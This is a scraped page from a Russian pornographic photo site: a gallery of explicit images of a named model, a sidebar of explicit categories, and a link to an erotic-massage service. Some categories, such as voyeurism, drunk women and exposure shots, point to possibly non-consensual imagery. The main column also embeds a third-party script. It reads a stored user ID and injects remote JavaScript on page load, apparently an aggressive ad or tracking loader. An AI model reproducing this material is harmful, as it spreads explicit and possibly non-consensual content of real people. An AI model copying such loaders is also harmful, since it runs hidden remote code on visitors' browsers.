

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/rossijanki/11024-yulia-blondy-porno-48-foto.html
body_size: 14548
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Yulia Blondy 48 порно фото - порно goliedevushki.club</title>
<meta name="description" content="Порно - Yulia Blondy 48 порно фото. - Россиянки Yulia Blondy Yulia Blondy">
<meta name="keywords" content="Yulia, Blondy">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Yulia Blondy">
<meta property="og:url" content="https://goliedevushki.club/rossijanki/11024-yulia-blondy-porno-48-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2020-12/1608124031_25-p-yulia-blondy-porno-29.jpg">
<meta property="og:description" content="Порно - Yulia Blondy 48 порно фото. - Россиянки Yulia Blondy Yulia Blondy">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/rossijanki/11024-yulia-blondy-porno-48-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" class="is-active">Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/rossijanki/" itemprop="item"><span itemprop="name">Россиянки</span></a></span>  »  Yulia Blondy</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Yulia Blondy</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124031_25-p-yulia-blondy-porno-29.jpg|--><img data-src="/uploads/posts/2020-12/1608124031_25-p-yulia-blondy-porno-29.jpg" style="max-width:100%;" alt="Yulia Blondy"><div>Yulia Blondy</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124011_22-p-yulia-blondy-porno-26.jpg|--><img data-src="/uploads/posts/2020-12/1608124011_22-p-yulia-blondy-porno-26.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124046_33-p-yulia-blondy-porno-43.jpg|--><img data-src="/uploads/posts/2020-12/1608124046_33-p-yulia-blondy-porno-43.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124034_1-p-yulia-blondy-porno-1.jpg|--><img data-src="/uploads/posts/2020-12/1608124034_1-p-yulia-blondy-porno-1.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124011_44-p-yulia-blondy-porno-63.jpg|--><img data-src="/uploads/posts/2020-12/1608124011_44-p-yulia-blondy-porno-63.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123970_16-p-yulia-blondy-porno-17.jpg|--><img data-src="/uploads/posts/2020-12/1608123970_16-p-yulia-blondy-porno-17.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123990_9-p-yulia-blondy-porno-10.jpg|--><img data-src="/uploads/posts/2020-12/1608123990_9-p-yulia-blondy-porno-10.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124043_37-p-yulia-blondy-porno-48.jpg|--><img data-src="/uploads/posts/2020-12/1608124043_37-p-yulia-blondy-porno-48.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123997_24-p-yulia-blondy-porno-28.jpg|--><img data-src="/uploads/posts/2020-12/1608123997_24-p-yulia-blondy-porno-28.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124008_7-p-yulia-blondy-porno-8.jpg|--><img data-src="/uploads/posts/2020-12/1608124008_7-p-yulia-blondy-porno-8.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124040_36-p-yulia-blondy-porno-47.jpg|--><img data-src="/uploads/posts/2020-12/1608124040_36-p-yulia-blondy-porno-47.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124042_6-p-yulia-blondy-porno-7.jpg|--><img data-src="/uploads/posts/2020-12/1608124042_6-p-yulia-blondy-porno-7.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124018_5-p-yulia-blondy-porno-6.jpg|--><img data-src="/uploads/posts/2020-12/1608124018_5-p-yulia-blondy-porno-6.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124028_15-p-yulia-blondy-porno-16.jpg|--><img data-src="/uploads/posts/2020-12/1608124028_15-p-yulia-blondy-porno-16.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123939_2-p-yulia-blondy-porno-2.jpg|--><img data-src="/uploads/posts/2020-12/1608123939_2-p-yulia-blondy-porno-2.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124064_34-p-yulia-blondy-porno-44.jpg|--><img data-src="/uploads/posts/2020-12/1608124064_34-p-yulia-blondy-porno-44.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123974_11-p-yulia-blondy-porno-12.jpg|--><img data-src="/uploads/posts/2020-12/1608123974_11-p-yulia-blondy-porno-12.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124045_32-p-yulia-blondy-porno-42.jpg|--><img data-src="/uploads/posts/2020-12/1608124045_32-p-yulia-blondy-porno-42.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124047_38-p-yulia-blondy-porno-49.jpg|--><img data-src="/uploads/posts/2020-12/1608124047_38-p-yulia-blondy-porno-49.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124048_43-p-yulia-blondy-porno-61.jpg|--><img data-src="/uploads/posts/2020-12/1608124048_43-p-yulia-blondy-porno-61.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124059_46-p-yulia-blondy-porno-66.jpg|--><img data-src="/uploads/posts/2020-12/1608124059_46-p-yulia-blondy-porno-66.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124068_19-p-yulia-blondy-porno-22.jpg|--><img data-src="/uploads/posts/2020-12/1608124068_19-p-yulia-blondy-porno-22.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123981_14-p-yulia-blondy-porno-15.jpg|--><img data-src="/uploads/posts/2020-12/1608123981_14-p-yulia-blondy-porno-15.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123989_20-p-yulia-blondy-porno-23.jpg|--><img data-src="/uploads/posts/2020-12/1608123989_20-p-yulia-blondy-porno-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124047_35-p-yulia-blondy-porno-46.jpg|--><img data-src="/uploads/posts/2020-12/1608124047_35-p-yulia-blondy-porno-46.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123967_13-p-yulia-blondy-porno-14.jpg|--><img data-src="/uploads/posts/2020-12/1608123967_13-p-yulia-blondy-porno-14.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124025_48-p-yulia-blondy-porno-70.jpg|--><img data-src="/uploads/posts/2020-12/1608124025_48-p-yulia-blondy-porno-70.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124017_10-p-yulia-blondy-porno-11.jpg|--><img data-src="/uploads/posts/2020-12/1608124017_10-p-yulia-blondy-porno-11.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124033_4-p-yulia-blondy-porno-5.jpg|--><img data-src="/uploads/posts/2020-12/1608124033_4-p-yulia-blondy-porno-5.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124046_45-p-yulia-blondy-porno-65.jpg|--><img data-src="/uploads/posts/2020-12/1608124046_45-p-yulia-blondy-porno-65.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124032_41-p-yulia-blondy-porno-55.jpg|--><img data-src="/uploads/posts/2020-12/1608124032_41-p-yulia-blondy-porno-55.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124004_39-p-yulia-blondy-porno-52.jpg|--><img data-src="/uploads/posts/2020-12/1608124004_39-p-yulia-blondy-porno-52.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124047_30-p-yulia-blondy-porno-38.jpg|--><img data-src="/uploads/posts/2020-12/1608124047_30-p-yulia-blondy-porno-38.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123961_12-p-yulia-blondy-porno-13.jpg|--><img data-src="/uploads/posts/2020-12/1608123961_12-p-yulia-blondy-porno-13.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123941_3-p-yulia-blondy-porno-3.jpg|--><img data-src="/uploads/posts/2020-12/1608123941_3-p-yulia-blondy-porno-3.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123998_29-p-yulia-blondy-porno-35.jpg|--><img data-src="/uploads/posts/2020-12/1608123998_29-p-yulia-blondy-porno-35.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123989_28-p-yulia-blondy-porno-34.jpg|--><img data-src="/uploads/posts/2020-12/1608123989_28-p-yulia-blondy-porno-34.jpg" style="max-width:100%;" 